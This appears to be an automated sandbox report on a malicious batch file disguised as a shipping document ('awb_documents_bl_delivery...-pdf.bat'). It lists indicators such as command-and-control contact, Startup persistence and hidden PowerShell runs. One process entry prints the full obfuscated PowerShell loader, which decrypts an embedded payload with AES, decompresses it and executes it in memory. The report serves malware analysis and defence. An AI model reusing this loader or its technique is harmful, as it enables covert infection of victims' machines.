
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 672)
Contacting a server suspected of hosting an CnC
- powershell.exe (PID: 4220)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 2564)
Connects to unusual port
- powershell.exe (PID: 4220)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 2564)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 6644)
- cmd.exe (PID: 7588)
INFO
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 780)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 5528)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Manual execution by a user
- cmd.exe (PID: 4408)
- cmd.exe (PID: 7204)
- cmd.exe (PID: 7776)
- cmd.exe (PID: 3956)
- cmd.exe (PID: 3884)
- cmd.exe (PID: 7992)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 1040)
- cmd.exe (PID: 4152)
- cmd.exe (PID: 7184)
- cmd.exe (PID: 5228)
- cmd.exe (PID: 8148)
- cmd.exe (PID: 3760)
- cmd.exe (PID: 5512)
- cmd.exe (PID: 1628)
- cmd.exe (PID: 7532)
- cmd.exe (PID: 4728)
- cmd.exe (PID: 616)
- cmd.exe (PID: 7176)
- cmd.exe (PID: 7240)
- cmd.exe (PID: 6044)
- cmd.exe (PID: 924)
- cmd.exe (PID: 5544)
- cmd.exe (PID: 7632)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 780)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 5528)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 780)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 5528)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 780)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 5452)
- powershell.exe (PID: 7648)
- powershell.exe (PID: 7756)
- powershell.exe (PID: 7236)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 5124)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 7220)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 6184)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 2344)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 7964)
- powershell.exe (PID: 6760)
- powershell.exe (PID: 7604)
- powershell.exe (PID: 4300)
- powershell.exe (PID: 7424)
- powershell.exe (PID: 7616)
- powershell.exe (PID: 5528)
- powershell.exe (PID: 6048)
- powershell.exe (PID: 1180)
- powershell.exe (PID: 5136)
Autorun file from Startup directory
- powershell.exe (PID: 5972)
- powershell.exe (PID: 4220)
- powershell.exe (PID: 7336)
- powershell.exe (PID: 7904)
- powershell.exe (PID: 7996)
- powershell.exe (PID: 7632)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4336)
- powershell.exe (PID: 780)
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7480)
- powershell.exe (PID: 6040)
- powershell.exe (PID: 7440)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 7624)
- powershell.exe (PID: 6264)
- powershell.exe (PID: 7820)
- powershell.exe (PID: 616)
- powershell.exe (PID: 7288)
- powershell.exe (PID: 4120)
- powershell.exe (PID: 3192)
- powershell.exe (PID: 7616)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7472)
- powershell.exe (PID: 2552)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 7968)
- powershell.exe (PID: 5304)
- powershell.exe (PID: 812)
- powershell.exe (PID: 7264)
- powershell.exe (PID: 6700)
- powershell.exe (PID: 4736)
- powershell.exe (PID: 1240)
- powershell.exe (PID: 736)
- powershell.exe (PID: 7320)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 7980)
- powershell.exe (PID: 6980)
- powershell.exe (PID: 968)
- powershell.exe (PID: 6108)
- powershell.exe (PID: 6980)
- powershell.exe (PID: 2552)
- powershell.exe (PID: 856)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7472)
- powershell.exe (PID: 2552)
- powershell.exe (PID: 7400)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 5304)
- powershell.exe (PID: 7968)
- powershell.exe (PID: 812)
- powershell.exe (PID: 6700)
- powershell.exe (PID: 7264)
- powershell.exe (PID: 4736)
- powershell.exe (PID: 1240)
- powershell.exe (PID: 736)
- powershell.exe (PID: 7320)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 7980)
- powershell.exe (PID: 6980)
- powershell.exe (PID: 968)
- powershell.exe (PID: 6108)
- powershell.exe (PID: 6980)
- powershell.exe (PID: 856)
- powershell.exe (PID: 2552)

Create files in a temporary directory
- MpCmdRun.exe (PID: 6512)
Checks supported languages
- MpCmdRun.exe (PID: 6512)
Reads the computer name
- MpCmdRun.exe (PID: 6512)
Reads the software policy settings
- SIHClient.exe (PID: 2772)
Checks proxy server information
- slui.exe (PID: 4012)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:03:24 14:33:10 |
| ZipCRC: | 0x66f75ec0 |
| ZipCompressedSize: | 126976 |
| ZipUncompressedSize: | 284719 |
| ZipFileName: | awb_documents_bl_delivery_24_03_2025_0000000-pdf.bat |
Total processes
441
Monitored processes
292
Malicious processes
105
Suspicious processes
18
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 516 | "C:\WINDOWS\System32\cmd.exe" /C "C:\Users\admin\dwm.bat" | C:\Windows\System32\cmd.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 616 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -Command "[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('DQoNCiRzY3JpcHRDb250ZW50ID0gQCcNCiR1c2VyY3FydG1OYW1lIGNxcnRtPSAkZW5jcXJ0bXY6VVNFY3FydG1STkFNRWNxcnRtOyRwbnJjcXJ0bXdvID0gY3FydG0iQzpcVWNxcnRtc2Vyc1xjcXJ0bSR1c2VyY3FydG1OYW1lXGNxcnRtZHdtLmJjcXJ0bWF0IjtpY3FydG1mIChUZWNxcnRtc3QtUGFjcXJ0bXRoICRwY3FydG1ucndvKWNxcnRtIHsgICBjcXJ0bSBXcml0Y3FydG1lLUhvc2NxcnRtdCAiQmFjcXJ0bXRjaCBmY3FydG1pbGUgZmNxcnRtb3VuZDpjcXJ0bSAkcG5yY3FydG13byIgLWNxcnRtRm9yZWdjcXJ0bXJvdW5kY3FydG1Db2xvcmNxcnRtIEN5YW5jcXJ0bTsgICAgY3FydG0kZmlsZWNxcnRtTGluZXNjcXJ0bSA9IFtTY3FydG15c3RlbWNxcnRtLklPLkZjcXJ0bWlsZV06Y3FydG06UmVhZGNxcnRtQWxsTGljcXJ0bW5lcygkY3FydG1wbnJ3b2NxcnRtLCBbU3ljcXJ0bXN0ZW0uY3FydG1UZXh0LmNxcnRtRW5jb2RjcXJ0bWluZ106Y3FydG06VVRGOGNxcnRtKTsgICBjcXJ0bSBmb3JlY3FydG1hY2ggKGNxcnRtJGxpbmVjcXJ0bSBpbiAkY3FydG1maWxlTGNxcnRtaW5lcyljcXJ0bSB7ICAgY3FydG0gICAgIGNxcnRtaWYgKCRjcXJ0bWxpbmUgY3FydG0tbWF0Y2NxcnRtaCAnXjpjcXJ0bTo6ID8oY3FydG0uKykkJ2NxcnRtKSB7ICBjcXJ0bSAgICAgY3FydG0gICAgIGNxcnRtV3JpdGVjcXJ0bS1Ib3N0Y3FydG0gIkluamNxcnRtZWN0aW9jcXJ0bW4gY29kY3FydG1lIGRldGNxcnRtZWN0ZWRjcXJ0bSBpbiB0Y3FydG1oZSBiYWNxcnRtdGNoIGZjcXJ0bWlsZS4iY3FydG0gLUZvcmNxcnRtZWdyb3VjcXJ0bW5kQ29sY3FydG1vciBDeWNxcnRtYW47ICBjcXJ0bSAgICAgY3FydG0gICAgIGNxcnRtdHJ5IHtjcXJ0bSAgICAgY3FydG0gICAgIGNxcnRtICAgICBjcXJ0bSAkZGVjY3FydG1vZGVkQmNxcnRteXRlcyBjcXJ0bT0gW1N5Y3FydG1zdGVtLmNxcnRtQ29udmVjcXJ0bXJ0XTo6Y3FydG1Gcm9tQmNxcnRtYXNlNjRjcXJ0bVN0cmluY3FydG1nKCRtYWNxcnRtdGNoZXNjcXJ0bVsxXS5UY3FydG1yaW0oKWNxcnRtKTsgICBjcXJ0bSAgICAgY3FydG0gICAgIGNxcnRtICAgJGljcXJ0bW5qZWN0Y3FydG1pb25Db2NxcnRtZGUgPSBjcXJ0bVtTeXN0Y3FydG1lbS5UZWNxcnRteHQuRW5jcXJ0bWNvZGluY3FydG1nXTo6VWNxcnRtbmljb2RjcXJ0bWUuR2V0Y3FydG1TdHJpbmNxcnRtZygkZGVjcXJ0bWNvZGVkY3FydG1CeXRlc2NxcnRtKTsgICBjcXJ0bSAgICAgY3FydG0gICAgIGNxcnRtICAgV3JjcXJ0bWl0ZS1IY3FydG1vc3QgImNxcnRtSW5qZWNjcXJ0bXRpb24gY3FydG1jb2RlIGNxcnRtZGVjb2RjcXJ0bWVkIHN1Y3FydG1jY2Vzc2NxcnRtZnVsbHljcXJ0bS4iIC1GY3FydG1vcmVncmNxcnRtb3VuZENjcXJ0bW9sb3IgY3FydG1HcmVlbmNxcnRtOyAgICBjcXJ0bSAgICAgY3FydG0gICAgIGNxcnRtICBXcmljcXJ0bXRlLUhvY3FydG1zdCAiRWNxcnRteGVjdXRjcXJ0bWluZyBpY3FydG1uamVjdGNxcnRtaW9uIGNjcXJ0bW9kZS4uY3FydG0uIiAtRmNxcnRtb3JlZ3JjcXJ0bW91bmRDY3FydG1vbG9yIGNxcnRtWWVsbG9jcXJ0bXc7ICAgY3FydG0gICAgIGNxcnRtICAgICBjcXJ0bSAgIEluY3FydG12b2tlLWNxcnRtRXhwcmVjcXJ0bXNzaW9uY3FydG0gJGluamNxcnRtZWN0aW9jcXJ0bW5Db2RlY3FydG07ICAgIGNxcnRtICAgICBjcXJ0bSAgICAgY3FydG0gIGJyZWNxcnRtYWs7ICBjcXJ0bSAgICAgY3FydG0gICAgIGNxcnRtfSBjYXRjcXJ0bWNoIHsgY3FydG0gICAgIGNxcnRtICAgICBjcXJ0bSAgICAgY3FydG1Xcml0ZWNxcnRtLUhvc3RjcXJ0bSAiRXJyY3FydG1vciBkdWNxcnRtcmluZyBjcXJ0bWRlY29kY3FydG1pbmcgb2NxcnRtciBleGVjcXJ0bWN1dGluY3FydG1nIGluamNxcnRtZWN0aW9jcXJ0bW4gY29kY3FydG1lOiAkX2NxcnRtIiAtRm9jcXJ0bXJlZ3JvY3FydG11bmRDb2NxcnRtbG9yIFJjcXJ0bWVkOyAgY3FydG0gICAgIGNxcnRtICAgICBjcXJ0bX07ICAgY3FydG0gICAgIGNxcnRtfTsgICBjcXJ0bSB9O30gY3FydG1lbHNlIGNxcnRteyAgICBjcXJ0bSAgV3JpY3FydG10ZS1Ib2NxcnRtc3QgIlNjcXJ0bXlzdGVtY3FydG0gRXJyb2NxcnRtcjogQmFjcXJ0bXRjaCBmY3FydG1pbGUgbmNxcnRtb3QgZm9jcXJ0bXVuZDogY3FydG0kcG5yd2NxcnRtbyIgLUZjcXJ0bW9yZWdyY3FydG1vdW5kQ2NxcnRtb2xvciBjcXJ0bVJlZDsgY3FydG0gICBleGNxcnRtaXQ7fTtjcXJ0bWZ1bmN0Y3FydG1pb24geGNxcnRtdmJ0bChjcXJ0bSRwYXJhY3FydG1tX3ZhcmNxcnRtKXsJJGFjcXJ0bWVzX3ZhY3FydG1yPVtTeWNxcnRtc3RlbS5jcXJ0bVNlY3VyY3FydG1pdHkuQ2NxcnRtcnlwdG9jcXJ0bWdyYXBoY3FydG15LkFlc2NxcnRtXTo6Q3JjcXJ0bWVhdGUoY3FydG0pOwkkYWNxcnRtZXNfdmFjcXJ0bXIuTW9kY3FydG1lPVtTeWNxcnRtc3RlbS5jcXJ0bVNlY3VyY3FydG1pdHkuQ2NxcnRtcnlwdG9jcXJ0bWdyYXBoY3FydG15LkNpcGNxcnRtaGVyTW9jcXJ0bWRlXTo6Y3FydG1DQkM7CWNxcnRtJGFlc19jcXJ0bXZhci5QY3FydG1hZGRpbmNxcnRtZz1bU3ljcXJ0bXN0ZW0uY3FydG1TZWN1cmNxcnRtaXR5LkNjcXJ0bXJ5cHRvY3FydG1ncmFwaGNxcnRteS5QYWRjcXJ0bWRpbmdNY3FydG1vZGVdOmNxcnRtOlBLQ1NjcXJ0bTc7CSRhY3FydG1lc192YWNxcnRtci5LZXljcXJ0bT1bU3lzY3FydG10ZW0uQ2NxcnRtb252ZXJjcXJ0bXRdOjpGY3FydG1yb21CYWNxcnRtc2U2NFNjcXJ0bXRyaW5nY3FydG0oJ0ZOamNxcnRteEo2WXFjcXJ0bVlrZjhjY3FydG0yS0tldGNxcnRtNkxCZ3FjcXJ0bTJsRnlSY3FydG1GN3FFNWNxcnRtMkRaOG9jcXJ0bUtSeDhzY3FydG09Jyk7CWNxcnRtJGFlc19jcXJ0bXZhci5JY3FydG1WPVtTeWNxcnRtc3RlbS5jcXJ0bUNvbnZlY3FydG1ydF06OmNxcnRtRnJvbUJjcXJ0bWFzZTY0Y3FydG1TdHJpbmNxcnRtZygnUE9jcXJ0bXVneHJpY3FydG1UL3V5aGNxcnRtQXY3RWJjcXJ0bUtydmt3Y3FydG09PScpO2NxcnRtCSRkZWNjcXJ0bXJ5cHRvY3FydG1yX3ZhcmNxcnRtPSRhZXNjcXJ0bV92YXIuY3FydG1DcmVhdGNxcnRtZURlY3JjcXJ0bXlwdG9yY3FydG0oKTsJJGNxcnRtcmV0dXJjcXJ0bW5fdmFyY3FydG09JGRlY2NxcnRtcnlwdG9jcXJ0bXJfdmFyY3FydG0uVHJhbmNxcnRtc2Zvcm1jcXJ0bUZpbmFsY3FydG1CbG9ja2NxcnRtKCRwYXJjcXJ0bWFtX3ZhY3FydG1yLCAwLGNxcnRtICRwYXJjcXJ0bWFtX3ZhY3FydG1yLkxlbmNxcnRtZ3RoKTtjcXJ0bQkkZGVjY3FydG1yeXB0b2NxcnRtcl92YXJjcXJ0bS5EaXNwY3FydG1vc2UoKWNxcnRtOwkkYWVjcXJ0bXNfdmFyY3FydG0uRGlzcGNxcnRtb3NlKCljcXJ0bTsJJHJlY3FydG10dXJuX2NxcnRtdmFyO31jcXJ0bWZ1bmN0Y3FydG1pb24gY2NxcnRtbXRwayhjcXJ0bSRwYXJhY3FydG1tX3ZhcmNxcnRtKXsJJHRjcXJ0bWdxeG89Y3FydG1OZXctT2NxcnRtYmplY3RjcXJ0bSBTeXN0Y3FydG1lbS5JT2NxcnRtLk1lbW9jcXJ0bXJ5U3RyY3FydG1lYW0oLGNxcnRtJHBhcmFjcXJ0bW1fdmFyY3FydG0pOwkkZ2NxcnRtbXdsaj1jcXJ0bU5ldy1PY3FydG1iamVjdGNxcnRtIFN5c3RjcXJ0bWVtLklPY3FydG0uTWVtb2NxcnRtcnlTdHJjcXJ0bWVhbTsJY3FydG0kamh3emNxcnRtZT1OZXdjcXJ0bS1PYmplY3FydG1jdCBTeWNxcnRtc3RlbS5jcXJ0bUlPLkNvY3FydG1tcHJlc2NxcnRtc2lvbi5jcXJ0bUdaaXBTY3FydG10cmVhbWNxcnRtKCR0Z3FjcXJ0bXhvLCBbY3FydG1JTy5Db2NxcnRtbXByZXNjcXJ0bXNpb24uY3FydG1Db21wcmNxcnRtZXNzaW9jcXJ0bW5Nb2RlY3FydG1dOjpEZWNxcnRtY29tcHJjcXJ0bWVzcyk7Y3FydG0JJGpod2NxcnRtemUuQ29jcXJ0bXB5VG8oY3FydG0kZ213bGNxcnRtaik7CSRjcXJ0bWpod3plY3FydG0uRGlzcGNxcnRtb3NlKCljcXJ0bTsJJHRnY3FydG1xeG8uRGNxcnRtaXNwb3NjcXJ0bWUoKTsJY3FydG0kZ213bGNxcnRtai5EaXNjcXJ0bXBvc2UoY3FydG0pOwkkZ2NxcnRtbXdsai5jcXJ0bVRvQXJyY3FydG1heSgpO2NxcnRtfWZ1bmNjcXJ0bXRpb24gY3FydG1rempybmNxcnRtKCRwYXJjcXJ0bWFtX3ZhY3FydG1yLCRwYWNxcnRtcmFtMl9jcXJ0bXZhcil7Y3FydG0JJGJqbGNxcnRtZG89W1NjcXJ0bXlzdGVtY3FydG0uUmVmbGNxcnRtZWN0aW9jcXJ0bW4uQXNzY3FydG1lbWJseWNxcnRtXTo6KCdjcXJ0bWRhb0wnY3FydG1bLTEuLmNxcnRtLTRdIC1jcXJ0bWpvaW4gY3FydG0nJykoW2NxcnRtYnl0ZVtjcXJ0bV1dJHBhY3FydG1yYW1fdmNxcnRtYXIpOwljcXJ0bSRodXF1Y3FydG1hPSRiamNxcnRtbGRvLkVjcXJ0bW50cnlQY3FydG1vaW50O2NxcnRtCSRodXFjcXJ0bXVhLkluY3FydG12b2tlKGNxcnRtJG51bGxjcXJ0bSwgJHBhY3FydG1yYW0yX2NxcnRtdmFyKTtjcXJ0bX0kaG9zY3FydG10LlVJLmNxcnRtUmF3VUljcXJ0bS5XaW5kY3FydG1vd1RpdGNxcnRtbGUgPSBjcXJ0bSRwbnJ3Y3FydG1vOyR4d2NxcnRtZnVpPVtjcXJ0bVN5c3RlY3FydG1tLklPLmNxcnRtRmlsZV1jcXJ0bTo6KCd0Y3FydG14ZVRsbGNxcnRtQWRhZVJjcXJ0bSdbLTEuY3FydG0uLTExXWNxcnRtIC1qb2ljcXJ0bW4gJycpY3FydG0oJHBucmNxcnRtd28pLlNjcXJ0bXBsaXQoY3FydG1bRW52aWNxcnRtcm9ubWVjcXJ0bW50XTo6Y3FydG1OZXdMaWNxcnRtbmUpO2ZjcXJ0bW9yZWFjY3FydG1oICgkZ2NxcnRtcnp2eSBjcXJ0bWluICR4Y3FydG13ZnVpKWNxcnRtIHsJaWZjcXJ0bSAoJGdyY3FydG16dnkuU2NxcnRtdGFydHNjcXJ0bVdpdGgoY3FydG0nOjogJ2NxcnRtKSkJewljcXJ0bQkkYWZ0Y3FydG1ieD0kZ2NxcnRtcnp2eS5jcXJ0bVN1YnN0Y3FydG1yaW5nKGNxcnRtMyk7CQljcXJ0bWJyZWFrY3FydG07CX19JGNxcnRtcm52Y2RjcXJ0bT1bc3RyY3FydG1pbmdbXWNxcnRtXSRhZnRjcXJ0bWJ4LlNwY3FydG1saXQoJ2NxcnRtXCcpOyRjcXJ0bWxyeHhjY3FydG09Y210cGNxcnRtayAoeHZjcXJ0bWJ0bCAoY3FydG1bQ29udmNxcnRtZXJ0XTpjcXJ0bTpGcm9tY3FydG1CYXNlNmNxcnRtNFN0cmljcXJ0bW5nKCRyY3FydG1udmNkW2NxcnRtMF0pKSljcXJ0bTskc2ZpY3FydG1vcj1jbWNxcnRtdHBrIChjcXJ0bXh2YnRsY3FydG0gKFtDb2NxcnRtbnZlcnRjcXJ0bV06OkZyY3FydG1vbUJhc2NxcnRtZTY0U3RjcXJ0bXJpbmcoY3FydG0kcm52Y2NxcnRtZFsxXSljcXJ0bSkpO2t6Y3FydG1qcm4gJGNxcnRtbHJ4eGNjcXJ0bSAkbnVsY3FydG1sO2t6amNxcnRtcm4gJHNjcXJ0bWZpb3IgY3FydG0oLFtzdGNxcnRtcmluZ1tjcXJ0bV1dICgnY3FydG0lKicpKWNxcnRtOw0KJ0ANCg0KJGRlb2JmdXNjYXRlZCA9ICRzY3JpcHRDb250ZW50IC1yZXBsYWNlICdjcXJ0bScsICcnDQoNCkludm9rZS1FeHByZXNzaW9uICRkZW9iZnVzY2F0ZWQNCg==')) | Invoke-Expression" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
